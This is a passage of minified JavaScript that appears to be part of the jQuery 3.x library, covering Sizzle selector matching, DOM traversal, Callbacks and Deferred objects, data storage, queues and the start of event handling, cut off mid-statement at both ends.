j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext,B=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,C=/^.[^:#\[\.,]*$/;function D(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):C.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(D(this,a||[],!1))},not:function(a){return this.pushStack(D(this,a||[],!0))},is:function(a){return!!D(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var E,F=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,G=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||E,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:F.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),B.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};G.prototype=r.fn,E=r(d);var H=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function J(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return J(a,"nextSibling")},prev:function(a){return J(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return a.contentDocument||r.merge([],a.childNodes)}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(I[a]||r.uniqueSort(e),H.test(a)&&e.reverse()),this.pushStack(e)}});var K=/[^\x20\t\r\n\f]+/g;function L(a){var b={};return r.each(a.match(K)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?L(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function M(a){return a}function N(a){throw a}function O(a,b,c){var d;try{a&&r.isFunction(d=a.promise)?d.call(a).done(b).fail(c):a&&r.isFunction(d=a.then)?d.call(a,b,c):b.call(void 0,a)}catch(a){c.call(void 0,a)}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,M,e),g(f,c,N,e)):(f++,j.call(a,g(f,c,M,e),g(f,c,N,e),g(f,c,M,c.notifyWith))):(d!==M&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==N&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:M,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:M)),c[2][3].add(g(0,a,r.isFunction(d)?d:N))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(O(a,g.done(h(c)).resolve,g.reject),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)O(e[c],h(c),g.reject);return g.promise()}});var P=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&P.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var Q=r.Deferred();r.fn.ready=function(a){return Q.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,holdReady:function(a){a?r.readyWait++:r.ready(!0)},ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||Q.resolveWith(d,[r]))}}),r.ready.then=Q.then;function R(){d.removeEventListener("DOMContentLoaded",R),
a.removeEventListener("load",R),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",R),a.addEventListener("load",R));var S=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)S(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},T=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function U(){this.expando=r.expando+U.uid++}U.uid=1,U.prototype={cache:function(a){var b=a[this.expando];return b||(b={},T(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){r.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(K)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var V=new U,W=new U,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;function Z(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:X.test(a)?JSON.parse(a):a)}function $(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Y,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=Z(c)}catch(e){}W.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return W.hasData(a)||V.hasData(a)},data:function(a,b,c){return W.access(a,b,c)},removeData:function(a,b){W.remove(a,b)},_data:function(a,b,c){return V.access(a,b,c)},_removeData:function(a,b){V.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=W.get(f),1===f.nodeType&&!V.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),$(f,d,e[d])));V.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){W.set(this,a)}):S(this,function(b){var c;if(f&&void 0===b){if(c=W.get(f,a),void 0!==c)return c;if(c=$(f,a),void 0!==c)return c}else this.each(function(){W.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){W.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=V.get(a,b),c&&(!d||r.isArray(c)?d=V.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return V.get(a,c)||V.access(a,c,{empty:r.Callbacks("once memory").add(function(){V.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=V.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var _=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,aa=new RegExp("^(?:([+-])=|)("+_+")([a-z%]*)$","i"),ba=["Top","Right","Bottom","Left"],ca=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function ea(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&aa.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var fa={};function ga(a){var b,c=a.ownerDocument,d=a.nodeName,e=fa[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),fa[d]=e,e)}function ha(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=V.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&ca(d)&&(e[f]=ga(d))):"none"!==c&&(e[f]="none",V.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ha(this,!0)},hide:function(){return ha(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){ca(this)?r(this).show():r(this).hide()})}});var ia=/^(?:checkbox|radio)$/i,ja=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ka=/^$|\/(?:java|ecma)script/i,la={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};la.optgroup=la.option,la.tbody=la.tfoot=la.colgroup=la.caption=la.thead,la.th=la.td;function ma(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&r.nodeName(a,b)?r.merge([a],c):c}function na(a,b){for(var c=0,d=a.length;c<d;c++)V.set(a[c],"globalEval",!b||V.get(b[c],"globalEval"))}var oa=/<|&#?\w+;/;function pa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(oa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ja.exec(f)||["",""])[1].toLowerCase(),i=la[h]||la._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=ma(l.appendChild(f),"script"),j&&na(g),c){k=0;while(f=g[k++])ka.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var qa=d.documentElement,ra=/^key/,sa=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ta=/^([^.]*)(?:\.(.+)|)/;function ua(){return!0}function va(){return!1}function wa(){try{return d.activeElement}catch(a){}}function xa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)xa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=va;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=V.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(qa,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(K)||[""],j=b.length;while(j--)h=ta.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=V.hasData(a)&&V.get(a);if(q&&(i=q.events)){b=(b||"").match(K)||[""],j=b.length;while(j--)if(h=ta.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new 